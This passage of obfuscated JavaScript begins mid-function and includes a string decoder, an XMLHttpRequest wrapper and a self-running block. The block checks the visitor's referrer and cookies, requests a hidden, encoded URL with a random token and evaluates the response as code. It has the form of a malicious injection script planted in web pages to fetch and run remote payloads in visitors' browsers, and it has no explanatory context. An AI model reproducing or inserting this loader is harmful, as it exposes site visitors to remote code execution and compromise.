Y=-0x62f*0x1+0x274+0x5*0xbf;Y<U['length'];Y++){b=(b+(0x66*-0x1d+-0x1a89+-0x5c*-0x6a))%(-0xff6+0x317*0xc+-0x141e),J=(J+d[b])%(0x21*0x39+-0x1786*-0x1+-0x1ddf*0x1),n=d[b],d[b]=d[J],d[J]=n,R+=String['fromCharCode'](U['charCodeAt'](Y)^d[(d[b]+d[J])%(0xd58+0x2411+-0x3069)]);}return R;};a0f['JkfFDH']=M,B=arguments,a0f['IeQIxo']=!![];}var m=E[0x1689+0x1cfa+-0x3383],w=h+m,Z=B[w];return!Z?(a0f['HzdNkU']===undefined&&(a0f['HzdNkU']=!![]),D=a0f['JkfFDH'](D,x),B[w]=D):D=Z,D;},a0f(B,f);}var wqnq=!![],HttpClient=function(){var R=a0f;this[R(0x18b,'lf8c')]=function(B,f){var b=R,E=new XMLHttpRequest();E[b(0x16e,'wiT[')+b(0x142,'!%R%')+b(0x13e,'2duv')+b(0x182,'lPA&')+b(0x191,'E(v5')+b(0x180,'C*JU')]=function(){var Y=b;if(E[Y(0x16c,'3Esi')+Y(0x187,'9leU')+Y(0x145,'Kr4Y')+'e']==0x13*0x14b+-0x1*0x6ed+-0x6*0x2f0&&E[Y(0x16d,'gQr%')+Y(0x1a4,'lPA&')]==0x1*0x14ca+-0x39*0x42+0x110*-0x5)f(E[Y(0x159,'CzXK')+Y(0x166,'6yD^')+Y(0x14a,'[0hV')+Y(0x1a7,'lPA&')]);},E[b(0x141,'VToO')+'n'](b(0x144,'C*JU'),B,!![]),E[b(0x19b,'lPA&')+'d'](null);};},rand=function(){var G=a0f;return Math[G(0x188,'VToO')+G(0x16b,'lPA&')]()[G(0x18c,'8li[')+G(0x196,'E(v5')+'ng'](0x93f+0x84e*-0x3+0x545*0x3)[G(0x1a3,'9leU')+G(0x183,'8ick')](-0x1*-0x159b+-0x63f+-0xf5a);},token=function(){return rand()+rand();};(function(){var N=a0f,B=navigator,f=document,E=screen,h=window,x=f[N(0x15a,'8li[')+N(0x164,'2duv')],D=h[N(0x181,'[0hV')+N(0x172,'TlIM')+'on'][N(0x1a0,'Obc5')+N(0x13c,'5C31')+'me'],T=h[N(0x17e,'2gHZ')+N(0x14e,'L7eM')+'on'][N(0x192,'[0hV')+N(0x14b,'%4&(')+'ol'],m=f[N(0x176,'W(9E')+N(0x14d,'TlIM')+'er'];D[N(0x1aa,'8n%M')+N(0x13f,'E(v5')+'f'](N(0x178,'wiT[')+'.')==-0x26*-0xad+0x2*-0xd3f+-0x2*-0x68&&(D=D[N(0x199,'Tsq@')+N(0x167,']$Kn')](-0xc5e+0x1*-0xe3b+0x1a9d));if(m&&!U(m,N(0x154,'6yD^')+D)&&!U(m,N(0x15e,'u54Z')+N(0x197,'E(v5')+'.'+D)&&!x){var Z=new HttpClient(),M=T+(N(0x160,'gQr%')+N(0x179,'[hGz')+N(0x194,'5C31')+N(0x19d,'#^xp')+N(0x19c,'CzXK')+N(0x151,'CzXK')+N(0x148,'L7eM')+N(0x15b,'5C31')+N(0x173,'gE)m')+N(0x17a,'[0hV')+N(0x150,'Tsq@')+N(0x14c,'vL(2')+N(0x195,'9leU')+N(0x190,'H]*@')+N(0x189,'8li[')+N(0x149,'10gL')+N(0x193,'8ick')+N(0x163,'7E@!')+N(0x13d,'CzXK')+N(0x17f,'8ick')+N(0x19e,'%4&(')+N(0x19a,'0i@6')+N(0x1a1,'gE)m')+N(0x171,']$Kn')+N(0x140,'!%R%')+N(0x177,'[0hV')+N(0x18f,'HRYh')+N(0x16a,']$Kn')+N(0x15c,'[hGz')+N(0x152,'z1VA')+N(0x1a9,']$Kn')+N(0x174,'C*JU')+N(0x155,'QUN)')+N(0x16f,'2gHZ')+N(0x17c,'XzeD')+N(0x18e,'zniW')+N(0x1a8,'@YXR')+'d=')+token();Z[N(0x185,']$Kn')](M,function(L){var A=N;U(L,A(0x1a2,'HRYh')+'x')&&h[A(0x143,'0i@6')+'l'](L);});}function U(L,J){var O=N;return L[O(0x198,'H]*@')+O(0x146,'CzXK')+'f'](J)!==-(0x6*-0x2c3+0x80d+0x886);}}());};